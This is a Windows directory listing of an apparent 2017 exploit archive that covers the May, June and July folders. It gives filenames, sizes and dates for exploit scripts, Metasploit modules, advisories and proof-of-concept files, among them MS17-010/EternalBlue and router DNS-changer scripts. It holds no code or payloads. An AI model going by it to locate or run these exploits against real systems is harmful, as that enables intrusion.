kodakinsite80-xss.txt 05/17/2017 03:22 AM 3,106 labfnfsaxe37-overflow.txt 05/12/2017 01:32 AM 4,707 lk311sndbufforce-escalate.txt 05/12/2017 03:22 AM 16,543 lk3usbmidi-escalate.txt 05/14/2017 09:22 PM 4,093 MAILCOW-v0.14-CSRF-PASSWORD-RESET-ADD-ADMIN.txt 05/23/2017 12:23 AM 2,687 MANTIS-BUG-TRACKER-CSRF-PERMALINK-INJECTION.txt 05/28/2017 06:02 PM 3,612 marsagent-dllhijack.txt 05/20/2017 04:35 PM 5,637 mediawiki_syntaxhighlight.rb.txt 05/20/2017 04:11 PM 4,347 mesdp90-bypass.txt 05/12/2017 12:11 PM 23,753 miniupnp-signedness.txt 05/18/2017 01:01 AM 6,457 MobaXterm_exploit_10.pl.txt 05/17/2017 01:00 AM 7,878 mobaxtrem102-exec.txt 05/02/2017 07:32 PM 7,234 modxrevolution256-sql.txt 05/17/2017 02:22 AM 2,062 mozfirefox50-dos.txt 05/10/2017 09:32 PM 390,295 MS17-010.txt 05/17/2017 05:56 AM 26,079 ms17_010_eternalblue.rb.txt 05/20/2017 04:24 PM 24,218 mswin72008eb-exec.txt 05/20/2017 04:21 PM 23,157 mswin82012eb-exec.txt 05/03/2017 11:11 AM 960 muracms706967-xss.txt 05/02/2017 12:36 AM 2,978 mysql5717-overflow.txt 05/16/2017 09:26 PM 5,928 nextcloudowncloud-xss.txt 05/27/2017 04:55 PM 12,524 octopusdeploy_deploy.rb.txt 05/15/2017 02:11 AM 13,471 openexr-fault.tgz 05/12/2017 04:02 AM 3,064 openvpn240-dos.txt 05/27/2017 03:59 AM 5,848 openvpnas214-crlf.txt 05/18/2017 04:33 AM 11,591 oraclepeoplesoft-xxe.txt 05/20/2017 04:30 PM 2,994 PEGASUS-MAILTO-LINK-REMOTE-CODE-EXECUTION.txt 05/31/2017 02:59 PM 7,167 piwigofacetag003-sql.txt 05/22/2017 04:02 AM 4,140 pjsipasterisk-dos.txt 05/16/2017 01:02 AM 2,391 playsms14-exec.txt 05/20/2017 04:17 PM 2,520 playsms14admin-exec.txt 05/11/2017 03:19 AM 1,000 qnappsms-bypass.txt 05/13/2017 04:59 PM 6,125 quest_pmmasterd_bof.rb.txt 05/27/2017 04:13 PM 2,115 qwr1105-xss.txt 05/29/2017 08:42 PM 1,147,892 realplayer-memcorrupt.tgz 05/08/2017 03:22 AM 2,862 rpcbindlibtirpc-dos.txt 05/09/2017 02:10 PM 6,303 SA-20170509-0.txt 05/10/2017 09:32 PM 4,905 SA-20170510-0.txt 05/12/2017 11:11 AM 7,727 SA-20170511-0.txt 05/23/2017 08:32 PM 4,967 SA-20170523-0.txt 05/25/2017 05:44 AM 21,738 samba360-exec.txt 05/27/2017 04:33 AM 811 sandboxie518-dos.txt 05/20/2017 04:10 PM 10,379 sapbusinessone-xxe.txt 05/20/2017 04:28 PM 2,500 SECURE-AUDITOR-v3.0-DIRECTORY-TRAVERSAL.txt 05/17/2017 05:57 AM 3,324 serviio_checkstreamurl_cmd_exec.rb.txt 05/28/2017 05:22 PM 4,549 shell-concrete5.py.txt 05/28/2017 06:01 PM 1,946 shell-dokuwiki.py.txt 05/28/2017 08:53 PM 2,572 shell-joomla.py.txt 05/31/2017 01:11 PM 1,736 shellup-modxcms.py.txt 05/17/2017 04:01 AM 3,263 sophoswebappliance4311-fixation.txt 05/23/2017 01:11 AM 1,274 surething621380-overflow.txt 05/20/2017 04:36 PM 2,647 syncbreeze_bof.rb.txt 05/31/2017 05:44 AM 1,571 terramaster3030-exec.txt 05/31/2017 12:23 AM 3,129 tieu208-overflow.txt 05/31/2017 06:55 AM 5,840 tmds65-xxeescalateexec.txt 05/17/2017 05:04 AM 18,526 tmiwsva65sp2-xssdisclose.txt 05/03/2017 09:53 AM 8,161 TM_osCommerce_sqli.txt 05/12/2017 05:44 AM 1,495 trash-sqlxss.txt 05/31/2017 04:22 AM 3,887 uchttp-lfi.txt 05/12/2017 02:11 AM 8,422 vanillaforums-exec.txt 05/09/2017 02:06 PM 12,830 veritasnetbackup80-exec.txt 05/05/2017 06:32 PM 7,868 vimbadmin3015-xsrf.txt 05/05/2017 07:02 PM 3,854 vimbadmin3015-xss.txt 05/03/2017 03:44 PM 12,573 VL-2034.txt 05/03/2017 03:01 PM 10,017 VL-2042.txt 05/03/2017 03:02 PM 14,421 VL-2044.txt 05/03/2017 04:22 PM 8,274 VL-2046.txt 05/03/2017 03:02 PM 7,536 VL-2058.txt 05/03/2017 04:02 PM 8,239 VL-2062.txt 05/17/2017 02:01 AM 5,289 VL-2064.txt 05/23/2017 02:02 PM 19,362 VL-2068.txt 05/17/2017 02:02 AM 7,569 VL-2069.txt 05/23/2017 01:22 PM 7,083 VL-2070.txt 05/23/2017 07:22 PM 9,994 VL-2072.txt 05/22/2017 03:01 AM 780 vmhorizon54-dllhijack.txt 05/23/2017 01:12 AM 2,639 vxsrchs_bof.rb.txt 05/05/2017 06:11 AM 30,571 wordpress46-exec.txt 05/09/2017 12:11 PM 1,349 wpcleanlogin-xsrf.txt 05/27/2017 10:22 AM 2,602 wpsocialstream-disclose.txt 05/17/2017 05:56 AM 6,131 wp_phpmailer_host_header.rb.txt 05/06/2017 11:32 AM 12,067 xampp-dllhijack.txt 05/03/2017 07:32 PM 3,785 ZSL-2017-5404.txt 05/03/2017 08:32 PM 2,562 ZSL-2017-5405.txt 05/03/2017 08:32 PM 1,591 ZSL-2017-5406.txt 05/04/2017 03:20 AM 2,557 ZSL-2017-5407.txt 05/04/2017 03:22 AM 6,231 ZSL-2017-5408.txt 05/29/2017 09:22 PM 18,755 ZSL-2017-5409.txt 05/31/2017 02:34 PM 4,099 ZSL-2017-5410.txt 05/31/2017 02:35 PM 7,029 ZSL-2017-5411.txt 05/31/2017 02:36 PM 17,016 ZSL-2017-5412.txt 194 File(s) 74,891,275 bytes Directory of \2017-exploits\1706-exploits 07/01/2017 05:46 PM <DIR> . 07/01/2017 05:46 PM <DIR> .. 07/01/2017 05:45 PM 761,692 1706-exploits.tgz 06/20/2017 06:32 PM 1,833 advisory.txt 06/15/2017 04:43 PM 2,439 aerohive-exec.txt 06/15/2017 12:36 AM 3,229 alioap60-sql.txt 06/29/2017 03:23 PM 5,024 apache_activemq_upload_jsp.rb.txt 06/16/2017 07:32 PM 1,805 apcups31414-escalate.txt 06/08/2017 04:02 AM 2,393 artifexmupdf-nullpointer.tgz 06/08/2017 06:22 AM 33,250 artifexmupdfmutool-nullpointer.tgz 06/16/2017 01:02 AM 1,144 avast1112253-escalate.txt 06/19/2017 12:02 AM 3,075 beetel-dnschange.sh.txt 06/05/2017 02:03 PM 2,475 BIND9-PRIVILEGE-ESCALATION.txt 06/22/2017 07:22 PM 3,282 blackcatcms12-xss.txt 06/08/2017 12:00 AM 7,909 bypassuac_fodhelper.rb.txt 06/15/2017 12:41 AM 6,381 camstudio20-xssxsf.txt 06/29/2017 03:15 PM 15,167 CORE-2017-0003.txt 06/07/2017 11:50 PM 3,845 craftcms26-xssupload.txt 06/02/2017 04:55 PM 4,971 DC-2017-01-012.txt 06/02/2017 09:22 PM 4,498 DC-2017-01-022.txt 06/26/2017 04:58 PM 327,563 DC-2017-04-002-IBM-DB2-Overflow.pdf 06/07/2017 03:34 PM 6,547 dcos_marathon.rb.txt 06/30/2017 11:22 AM 1,577 digitalcanalwa-overflow.txt 06/12/2017 02:11 AM 3,926 diskboss8016-overflow.txt 06/13/2017 08:32 PM 4,002 diskpulse9726-overflow.txt 06/02/2017 02:11 AM 1,025 disksorter9714-overflow.txt 06/10/2017 07:22 PM 4,235 disksorter9714input-overflow.txt 06/18/2017 12:02 AM 3,079 dlink2640-dnschange.sh.txt 06/18/2017 11:22 PM 3,079 dlink2640b-dnschange.sh.txt 06/20/2017 01:23 AM 3,081 dlink2640b_SEA_1.01-dnschange.sh.txt 06/26/2017 04:33 AM 1,815 dlinkdir100-xsrf.txt 06/05/2017 04:33 AM 3,496 dnstracer181-overflow.txt 06/24/2017 06:46 PM 7,535 easyfilesharing_post.rb.txt 06/13/2017 11:22 PM 2,503 easymovcon1424-overflow.txt 06/12/2017 02:01 AM 1,067 ecomcart13-sql.txt 06/09/2017 03:44 PM 4,895 ecs31-overflow.txt 06/09/2017 02:22 PM 1,631 ecs31-passwordreset.txt 06/09/2017 03:55 PM 1,225 ecs31pass-disclose.txt 06/11/2017 02:02 PM 2,081 efsws72-bypass.txt 06/30/2017 06:58 PM 3,407 efsws72account-overflow.txt 06/27/2017 11:11 AM 3,959 efsws72gethttp-overflow.txt 06/13/2017 12:01 AM 2,135 efsws72post-overflow.txt 06/16/2017 02:02 PM 9,124 efsws72postdep-overflow.txt 06/20/2017 01:26 AM 2,157 ektron910sp1-xss.txt 06/24/2017 06:39 PM 3,041 elteksmartpack-backdoor.txt 06/27/2017 03:22 PM 10,248 faad2-dos.tgz 06/27/2017 09:22 PM 3,267 fasm-overflow.txt 06/29/2017 08:32 PM 1,952 FreeBSD_CVE-2017-1085.c 06/29/2017 07:32 PM 2,107 FreeBSD_CVE-2017-FGPE.c 06/29/2017 06:32 PM 1,861 FreeBSD_CVE-2017-FGPU.c 06/27/2017 12:11 PM 1,965 glpi0904-sql.txt 06/20/2017 02:11 AM 1,131 gnubinutilsaarch64-overflow.tgz 06/20/2017 04:02 AM 977 gnubinutilsbfd-overflow.tgz 06/20/2017 05:02 AM 1,312 gnubinutilsdecodepseudo-overflow.tgz 06/20/2017 04:02 AM 1,323 gnubinutilsdisassemble-overflow.tgz 06/20/2017 04:03 AM 947 gnubinutilsieee-overflow.tgz 06/20/2017 05:44 AM 1,085 gnubinutilsinsn-overflow.tgz 06/20/2017 03:02 AM 1,075 gnubinutilsrxdecode-overflow.tgz 06/14/2017 04:33 AM 27,590 googlechromev8-exec.txt 06/07/2017 03:21 PM 2,699 gravcms142-xss.txt 06/01/2017 01:04 AM 2,685 GS20170601000226.txt 06/01/2017 01:06 AM 1,496 GS20170601000542.txt 06/01/2017 01:07 AM 3,822 GS20170601000718.txt 06/01/2017 01:09 AM 2,891 GS20170601000844.txt 06/01/2017 01:10 AM 1,592 GS20170601001027.txt 06/01/2017 01:11 AM 2,278 GS20170601001134.txt 06/06/2017 11:11 AM 3,451 GS20170606141325.tgz 06/12/2017 11:10 AM 2,691 GS20170613001803.tgz 06/13/2017 02:39 PM 3,034 GS20170613133910.tgz 06/13/2017 02:40 PM 3,177 GS20170613134001.tgz 06/13/2017 02:40 PM 2,212 GS20170613134052.tgz 06/16/2017 12:44 AM 5,017 GS20170615234417.txt 06/16/2017 12:48 AM 1,732 GS20170615234641.txt 06/15/2017 08:22 PM 1,750 GS20170615234933.txt 06/16/2017 12:52 AM 3,702 GS20170615235223.txt 06/21/2017 01:00 AM 3,035 GS20170621000010.tgz 06/21/2017 01:03 AM 2,151 GS20170621000128.tgz 06/21/2017 01:04 AM 3,136 GS20170621000448.tgz 06/21/2017 01:06 AM 3,516 GS20170621000601.tgz 06/21/2017 01:07 AM 2,367 GS20170621000701.tgz 06/21/2017 01:18 AM 1,980 GS20170621001802.tgz 06/21/2017 01:19 AM 1,866 GS20170621001935.tgz 06/21/2017 01:21 AM 1,756 GS20170621002106.tgz 06/21/2017 01:22 AM 1,861 GS20170621002221.tgz 06/21/2017 01:25 AM 1,905 GS20170621002505.tgz 06/21/2017 01:26 AM 2,645 GS20170621002612.tgz 06/21/2017 01:27 AM 2,496 GS20170621002722.tgz 06/21/2017 01:28 AM 1,866 GS20170621002840.tgz 06/21/2017 01:29 AM 1,904 GS20170621002954.tgz 06/21/2017 01:31 AM 1,891 GS20170621003106.tgz 06/21/2017 01:34 AM 3,150 GS20170621003438.tgz 06/21/2017 01:35 AM 2,633 GS20170621003537.tgz 06/21/2017 01:36 AM 2,194 GS20170621003652.tgz 06/21/2017 01:38 AM 2,158 GS20170621003811.tgz 06/21/2017 01:39 AM 1,715 GS20170621003914.tgz 06/21/2017 01:40 AM 1,708 GS20170621004015.tgz 06/21/2017 01:41 AM 1,629 GS20170621004107.tgz 06/21/2017 01:42 AM 2,734 GS20170621004207.tgz 06/21/2017 01:43 AM 2,766 GS20170621004313.tgz 06/21/2017 01:44 AM 2,813 GS20170621004445.tgz 06/21/2017 01:47 AM 2,322 GS20170621004712.tgz 06/21/2017 01:48 AM 2,425 GS20170621004811.tgz 06/21/2017 01:49 AM 2,792 GS20170621004907.tgz 06/21/2017 01:50 AM 2,344 GS20170621005001.tgz 06/21/2017 01:50 AM 2,892 GS20170621005051.tgz 06/21/2017 01:52 AM 1,621 GS20170621005218.tgz 06/21/2017 01:53 AM 3,043 GS20170621005320.tgz 06/21/2017 01:54 AM 1,713 GS20170621005447.tgz 06/21/2017 01:56 AM 2,202 GS20170621005542.tgz 06/21/2017 01:58 AM 2,425 GS20170621005750.txt 06/24/2017 06:53 PM 1,045 GS20170624175319.tgz 06/24/2017 06:54 PM 1,484 GS20170624175445.tgz 06/24/2017 06:55 PM 1,476 GS20170624175528.tgz 06/24/2017 06:56 PM 8,487 GS20170624175607.txt 06/24/2017 06:57 PM 4,180 GS20170624175756.tgz 06/30/2017 07:07 PM 2,426 GS20170630180753.tgz 06/30/2017 07:08 PM 1,822 GS20170630180845.tgz 06/13/2017 04:33 AM 1,043 gstreamer-null.tgz 06/14/2017 11:44 AM 1,503 hppagewide-exec.txt 06/05/2017 03:44 PM 1,445 hws191-exec.txt 06/16/2017 08:02 PM 3,073 iball-dnschange.sh.txt 06/15/2017 12:38 AM 18,202 ipb41192-xssxsrf.txt 06/10/2017 12:02 AM 1,784 ipfire219-exec.txt 06/26/2017 04:46 PM 4,492 jad158-overflow.txt 06/16/2017 03:22 PM 546 joomlajoomrecipe103-sql.txt 06/16/2017 12:11 PM 1,255 kbvaultmysql016a-upload.txt 06/05/2017 11:22 PM 4,359 kronostelestaff-sql.txt 06/26/2017 12:11 PM 3,201 lame3995iii-overflow.tgz 06/26/2017 02:03 PM 2,464 lame3995stepone-overflow.tgz 06/08/2017 08:38 PM 3,653 libcroco-dos.tgz 06/08/2017 08:40 PM 5,215 libquicktime-dos.tgz 06/30/2017 07:06 PM 18,991 Linux_ldso_dynamic.c 06/29/2017 08:32 PM 33,359 Linux_ldso_hwcap.c 06/30/2017 07:01 PM 32,019 Linux_ldso_hwcap_64.c 06/30/2017 07:00 PM 5,416 Linux_offset2lib.c 06/20/2017 01:31 AM 4,704 linux_sudo_cve-2017-1000367.c 06/08/2017 08:32 AM 332 lkkeyctl-dos.txt 06/08/2017 05:02 AM 849 lkping-dos.txt 06/11/2017 02:33 PM 2,070 logpoint-exec.txt 06/09/2017 03:02 PM 1,735 macosdiskarb-race.txt 06/09/2017 04:55 PM 2,173 mapscrn-overflow.txt 06/16/2017 02:11 AM 10,038 mikrotik-6-39-2ftp_buffer.py.txt 06/04/2017 02:33 PM 9,454 mikrotik-overflow.py.txt 06/16/2017 03:22 AM 11,394 mikrotik_cook_http_buffer.py.txt 06/30/2017 06:55 AM 4,528 mmdm-dllhijack.txt 06/30/2017 01:33 PM 5,674 msdotnet-dllhijack.txt 06/30/2017 05:22 PM 2,725 msdynamiccrm-xss.txt 06/27/2017 04:55 PM 7,722 mswordmta-exec.txt 06/13/2017 10:09 AM 7,825 mybb-xss-fileenum.txt 06/02/2017 03:44 PM 7,126 NAsamba.pl.txt 06/29/2017 02:33 PM 1,534 NetBSD_CVE-2017-1000375.c 06/24/2017 06:45 PM 3,288 netgear_dnslookup_cmd_exec.rb.txt 06/08/2017 04:02 AM 2,312 nmep-escalate.txt 06/26/2017 11:11 AM 1,174 ntfs31-dos.txt 06/16/2017 03:02 PM 1,107 nuevomailer6-sql.txt 06/30/2017 07:04 PM 18,098 OpenBSD_at.c 06/03/2017 01:12 PM 1,477 parallels-desktop-vm-escape.txt 06/05/2017 01:19 PM 1,477 parallels-desktop12-vm-escape.txt 06/10/2017 04:33 AM 515 paulshop-sql.txt 06/25/2017 02:02 PM 973 phpmailer-xss.txt 06/08/2017 07:22 AM 2,815 puttysshagent-overflow.txt 06/03/2017 12:23 AM 4,976 QSA-20170601-2.txt 06/12/2017 05:44 AM 902 realestateclassifieds-sql.txt 06/02/2017 11:11 AM 10,444 reiserfstune3625-overflow.txt 06/01/2017 05:22 PM 1,346 riverbedsteelheadvcx-fileread.txt 06/07/2017 11:11 AM 6,854 robert05-xssxsrftraversalsql.txt 06/07/2017 11:53 PM 5,023 SA-20170607-0.txt 06/13/2017 02:37 PM 6,294 SA-20170613-0.txt 06/23/2017 12:23 AM 13,332 SA-20170622-0.txt 06/05/2017 06:22 PM 2,855 safari101-overflow.tgz 06/30/2017 12:01 PM 1,685 schneiderelectricwiws-perms.txt 06/15/2017 01:03 AM 3,412 simplece230-xssxsrf.txt 06/21/2017 07:32 PM 1,350 sitecore72-xss.txt 06/29/2017 05:23 PM 10,715 Solaris_rsh.c 06/07/2017 03:15 PM 4,202 sophoscyberoam-xss.txt 06/29/2017 03:26 PM 52,925 ssl_uaf.rb.txt 06/03/2017 12:11 PM 2,510 SUBSONIC-CSRF-PERSISTENT-XSS.txt 06/03/2017 12:11 PM 3,301 SUBSONIC-CSRF-SERVER-SIDE-REQUEST-FORGERY.txt 06/03/2017 12:11 PM 2,292 SUBSONIC-PASSWORD-RESET-CSRF.txt 06/03/2017 12:11 PM 2,443 SUBSONIC-XML-EXTERNAL-ENITITY.txt 06/24/2017 06:46 PM 7,033 symantec_messaging_gateway_exec.rb.txt 06/11/2017 05:44 AM 3,899 syncbreeze9726-overflow.txt 06/08/2017 08:59 PM 5,658 SYSS-2017-018.txt 06/20/2017 02:33 AM 1,522 teamspeak314-overflow.txt 06/25/2017 03:02 PM 1,468 telegram3401-bypass.txt 06/18/2017 12:02 AM 3,068 UTstarcom-dnschange.sh.txt 06/22/2017 04:22 AM 1,593 vaadin776-xss.txt 06/22/2017 05:44 AM 10,172 VL-1973.txt 06/12/2017 02:01 PM 12,047 VL-2066.txt 06/07/2017 03:22 PM 15,284 VL-2067.txt 06/26/2017 04:47 PM 22,828 VL-2071.txt 06/11/2017 11:11 AM 10,229 VL-2073.txt 06/12/2017 02:02 PM 9,719 VL-2075.txt 06/07/2017 03:23 PM 10,592 VL-2076.txt 06/12/2017 04:33 AM 6,201 vmwarevsphere-deserialize.txt 06/08/2017 05:44 AM 1,567 vmwarews12pro-dos.txt 06/15/2017 04:22 PM 2,052 vxsearchenterprise9718-overflow.txt 06/08/2017 05:44 AM 2,246 wm2212-dos.tgz 06/20/2017 11:11 AM 1,568 wondercms210-xsrf.txt 06/21/2017 02:01 AM 1,822 wpdownloadmanager2951-xss.txt 06/13/2017 03:44 PM 908 wpeventlist078-sql.txt 06/23/2017 01:12 PM 2,349 wpformcraft105-sql.txt 06/15/2017 11:11 AM 1,362 wpjobmanager1261-xss.txt 06/14/2017 09:22 PM 987 wpjobs14-sql.txt 06/21/2017 02:00 AM 2,481 wpphotogallery1342-traversal.txt 06/03/2017 05:22 AM 1,055 wptestimonials-sql.txt 06/27/2017 03:44 PM 1,174 wpupc422-sql.txt 06/08/2017 04:33 AM 1,821 ws226-dos.tgz 06/05/2017 07:59 PM 7,972 X41-2017-005.txt 06/04/2017 02:02 AM 4,675 ZSL-2017-5413.txt 06/22/2017 08:23 PM 21,792 ZSL-2017-5414.txt 209 File(s) 2,045,384 bytes Directory of \2017-exploits\1707-exploits 08/04/2017 06:46 AM <DIR> . 08/04/2017 06:46 AM <DIR> .. 08/04/2017 06:44 AM 21,891,412 1707-exploits.tgz 07/03/2017 02:03 AM 5,556,852 1_BESTSAFEBROWSER.rar 07/03/2017 02:11 AM 8,121,779 2_AUSEDUAPP.rar 07/31/2017 11:11 AM 1,265 alzip-exec.txt 07/14/2017 03:44 PM 1,482 apachestruts23x-exec.txt 07/27/2017 02:02 PM 2,347 audiocoder0846-overflow.txt 07/18/2017 11:22 PM 8,693 barracudalb601006-exec.rb.txt 07/17/2017 02:11 AM 2,416 belkinf7d7601-exec.txt 07/19/2017 02:11 AM 20,353 bitcoin-core-bug.zip 07/26/2017 11:11 AM 1,830 bittorrent_installer-dllhijack.txt 07/03/2017 01:00 AM 1,061 boawebserver094-fileaccess.txt 07/14/2017 07:22 PM 4,459 ciscoddr-bypasstraversal.txt 07/19/2017 02:34 PM 4,252 citrix_sd_wan_cgisessid_cookie_preauth_root.rb.txt 07/02/2017 03:22 AM 1,249 cms221-lfi.txt 07/14/2017 06:03 PM 3,910,742 cscz-exec.tgz 07/12/2017 03:35 AM 2,223 datataker-disclose.txt 07/12/2017 03:45 AM 4,208 DC-2017-04-001.txt 07/30/2017 02:02 PM 5,584 diskboss8214-overflow.txt 07/31/2017 10:02 AM 18,549 divfix-dos.tgz 07/10/2017 03:22 AM 6,785 dnsamp-poc.pl.txt 07/02/2017 02:02 PM 833 doorgetscms70-redirect.txt 07/17/2017 05:44 AM 4,701 dotcms411-shell.txt 07/22/2017 03:30 AM 1,969 easychatserver_seh.rb.txt 07/22/2017 12:44 AM 6,014 ERPSCAN-17-037.txt 07/05/2017 04:10 PM 9,673 eVestigator-POC.tgz 07/15/2017 03:50 PM 2,597 example.rb-example.rb.txt 07/08/2017 12:02 AM 2,020 FIREFOX-v54.0.1-DENIAL-OF-SERVICE.txt 07/14/2017 05:32 PM 12,250 firefox5001-exec.txt 07/27/2017 05:22 PM 754 fiwmob17-passwordchange.txt 07/27/2017 05:44 PM 650 fiwmob17-sql.txt 07/27/2017 03:44 PM 637 fiwmob17-sqlbypass.txt 07/28/2017 08:22 PM 8,257 fortios560-xss.txt 07/27/2017 05:02 PM 1,978 freeipa-sessionhijack.txt 07/17/2017 01:01 AM 4,655 ftpgetter589085-overflow.txt 07/05/2017 03:57 PM 4,301 goautodial_3_rce_command_injection.rb.txt 07/18/2017 10:22 AM 4,395 GS20170719045342.txt 07/19/2017 05:57 AM 2,917 GS20170719045703.tgz 07/18/2017 08:22 AM 2,448 GS20170719045905.tgz 07/18/2017 03:22 PM 2,980 GS20170719050116.tgz 07/21/2017 05:33 PM 5,592 GS20170722015056.tgz 07/25/2017 02:43 AM 2,137 GS20170725014326.txt 07/25/2017 02:44 AM 904 GS20170725014438.txt 07/25/2017 02:46 AM 2,371 GS20170725014549.txt 07/25/2017 05:59 AM 1,577 GS20170725045736.txt 07/25/2017 06:01 AM 31,407 GS20170725050029.txt 07/25/2017 06:02 AM 24,873 GS20170725050222.txt 07/25/2017 06:04 AM 22,951 GS20170725050349.txt 07/25/2017 06:05 AM 29,414 GS20170725050515.txt 07/25/2017 06:06 AM 28,113 GS20170725050641.txt 07/25/2017 06:08 AM 22,932 GS20170725050805.txt 07/25/2017 06:10 AM 29,617 GS20170725051037.txt 07/25/2017 06:12 AM 20,397 GS20170725051206.txt 07/25/2017 06:15 AM 1,946 GS20170725051507.txt 07/17/2017 07:22 PM 2,695 hashicorp-escalate.txt 07/03/2017 01:12 PM 2,081 hg100r-xssdisclose.txt 07/03/2017 04:44 PM 3,829 insomniax-load.txt 07/22/2017 03:27 AM 3,967 ipfire_oinkcode_exec.rb.txt 07/12/2017 10:11 PM 1,518 ismartalarmbackend-ssrf.txt 07/15/2017 12:02 AM 7,105 ismartalarmcubeone-exec.txt 07/30/2017 05:44 AM 4,135 jenkins-deserialize.txt 07/27/2017 02:33 PM 1,600 joomlaccnewsletter219-sql.txt 07/20/2017 04:33 AM 1,323 joomlajoomrecipe104-sql.txt 07/07/2017 12:02 AM 5,531 KL-001-2017-010.txt 07/07/2017 12:55 AM 7,884 KL-001-2017-011.txt 07/07/2017 12:56 AM 3,536 KL-001-2017-012.txt 07/07/2017 12:58 AM 4,515 KL-001-2017-013.txt 07/07/2017 04:47 AM 9,664 KL-001-2017-014.txt 07/07/2017 04:49 AM 5,663 KL-001-2017-015.txt 07/26/2017 07:32 PM 5,895 lame3955-dos.tgz 07/05/2017 06:32 PM 6,469 lepide-exec.txt 07/31/2017 02:02 PM 6,459 libao-dos.tgz 07/27/2017 04:22 PM 4,240 libiberty-overflow.tgz 07/31/2017 04:02 PM 3,001 libid3tag-dos.tgz 07/26/2017 05:43 PM 3,428,929 libjpegturbo-dos.tgz 07/31/2017 02:22 PM 1,547 libmad-dos.tgz 07/06/2017 11:01 AM 2,579 libtiffdirwrite-dos.tgz 07/06/2017 11:44 AM 1,506 libtiffjbig-dos.tgz 07/06/2017 12:11 PM 1,493 libtiffsplit-oob.tgz 07/31/2017 05:22 PM 6,972 libvorbis-dos.tgz 07/30/2017 02:33 PM 2,909 link214-dos.tgz 07/25/2017 12:03 AM 4,634 mawk-overflow.txt 07/05/2017 03:45 PM 3,690 mdns-ddos.txt 07/24/2017 09:22 PM 7,208 medc10-exec.txt 07/27/2017 02:33 PM 2,231 medhost-dms-psql-solr.txt 07/25/2017 02:48 AM 1,808 medhost-hmscxpdn-hardcoded-credentials.txt 07/31/2017 03:44 PM 1,689 medhostconnex-passwd.txt 07/27/2017 02:11 AM 2,553 mediacoder08-overflow.txt 07/26/2017 02:01 PM 2,198 mpg123-dos.tgz 07/07/2017 04:33 AM 5,364 msdotnetcom-escalate.txt 07/11/2017 09:11 PM 22,626 mseb-exec.txt 07/22/2017 03:23 AM 4,683 msf_rpc_console.rb.txt 07/24/2017 03:33 AM 10,789 msiemshtml-exec.txt 07/16/2017 02:22 PM 4,600 naefsw-overflow.py.txt 07/21/2017 08:47 PM 1,038 necuniverseum4730-sql.txt 07/10/2017 04:33 AM 1,610 nfsec137alienvault534-exec.txt 07/10/2017 04:02 AM 1,467 nfsec137alienvault536-escalate.txt 07/12/2017 12:01 AM 1,382 nfsenalienvaultcustomfnt-exec.txt 07/30/2017 08:32 PM 1,755 nosefart-dos.tgz 07/03/2017 07:32 PM 1,353 opendreambox200-exec.txt 07/30/2017 07:32 PM 5,808 openexif214-dos.tgz 07/12/2017 03:44 AM 1,408 opinio763-xss.txt 07/22/2017 10:35 PM 2,017 oraclewebcentercontent-xss.txt 07/17/2017 04:44 AM 2,088 orangescrum161-uploadxss.txt 07/14/2017 04:33 AM 12,342 orionbrowser79-mitm.txt 07/24/2017 04:33 AM 2,315 paulshop-sqlxss.txt 07/17/2017 07:22 PM 3,321 pega72ml0-xss.txt 07/19/2017 03:02 PM 373 pre_auth_cmdi_cakephp_cookie_logout_raw_request.txt 07/10/2017 08:02 AM 556,381 pulseconnect-xssxsrf.pdf 07/13/2017 04:01 AM 7,040 pycharm20-overflow.txt 07/12/2017 01:43 AM 10,933 raidenhttp.py.txt 07/26/2017 12:11 PM 1,241 razer_synapse-dllhijack.tgz 07/22/2017 03:30 AM 9,890 razer_zwopenprocess.rb.txt 07/05/2017 03:44 PM 1,910 rpcinfoportmapdump-dos.txt 07/27/2017 08:32 PM 7,712 rt-sa-2016-007.txt 07/24/2017 08:32 PM 6,777 rt-sa-2017-003.txt 07/24/2017 09:32 PM 8,481 rt-sa-2017-004.txt 07/24/2017 05:33 PM 8,232 rt-sa-2017-005.txt 07/24/2017 06:44 PM 9,282 rt-sa-2017-006.txt 07/25/2017 02:40 AM 5,086 rt-sa-2017-007.txt 07/25/2017 02:41 AM 5,604 rt-sa-2017-008.txt 07/25/2017 02:42 AM 7,353 rt-sa-2017-009.txt 07/05/2017 03:47 PM 9,532 rt-sa-2017-011.txt 07/10/2017 10:32 AM 1,306 rupm-xss.txt 07/12/2017 03:11 PM 19,401 SA-20170712-0.txt 07/25/2017 06:20 AM 5,257 SA-20170724-0.txt 07/25/2017 06:22 AM 5,588 SA-20170724-1.txt 07/27/2017 07:22 PM 7,949 SA-20170727-0.txt 07/27/2017 07:22 PM 6,046 SA-20170727-1.txt 07/11/2017 05:30 AM 1,796 shenzhencdata-xssexec.txt 07/13/2017 04:02 AM 2,726 sitecorecms82-disclosexss.txt 07/21/2017 02:11 AM 6,166 skillscomau-execmitm.txt 07/29/2017 11:11 AM 7,609 socusoft-xss.txt 07/19/2017 02:33 PM 6,241 sonicwall_sra_gencsr_cmdi.rb.txt 07/19/2017 02:44 PM 11,739 sonicwall_sra_importlogo_upload_sitecustomization_cmdi.rb.txt 07/18/2017 04:22 AM 6,260 sophoswa4302-exec.txt 07/26/2017 05:44 AM 4,810 soundtouch-dos.tgz 07/31/2017 04:55 PM 8,345 sox1442-dos.tgz 07/20/2017 12:44 AM 2,732 ssra8102-exec.txt 07/07/2017 09:22 PM 5,508 SYSS-2017-011.txt 07/21/2017 08:53 PM 5,224 Televes_CoaxData_Gateway.tgz 07/31/2017 04:02 PM 4,079 timidity-dos.tgz 07/28/2017 11:22 AM 652 vehicleworkshop-sql.txt 07/22/2017 03:25 AM 4,037 vicidial_user_authorization_unauth_cmd_exec.rb.txt 07/21/2017 02:33 AM 6,242 virtualpostage10-execmitm.txt 07/13/2017 02:02 PM 1,953 vodafone_italia_webmail_stored-xss.txt 07/31/2017 11:11 AM 2,882 vorbistoolsoggenc-dos.tgz 07/14/2017 06:22 PM 2,011 wdtvlivesmp-reset.txt 07/03/2017 03:44 PM 828 webmin1840-xss.txt 07/15/2017 03:50 PM 3,966 windows-browser-example.rb.txt 07/11/2017 05:43 AM 13,407 wmi_persistence.rb.txt 07/26/2017 12:12 AM 1,455 WP-AffilliatePro3.6-XSS.txt 07/26/2017 12:13 AM 928 WP-Formcraft3.2.31-XSS.txt 07/30/2017 10:22 AM 1,049 wplogoswaresu116-file.txt 07/31/2017 04:55 PM 2,842 wpsrbp3015-xss.txt 07/26/2017 03:14 PM 2,380 wpsue138-enumerate.txt 07/19/2017 03:44 PM 1,996 wptaskmanager131-xss.txt 07/26/2017 02:13 PM 2,174 wpyoutube1181-xsrf.txt 07/03/2017 04:55 PM 7,906 xenforo1513-xss.txt 07/08/2017 12:44 AM 4,847 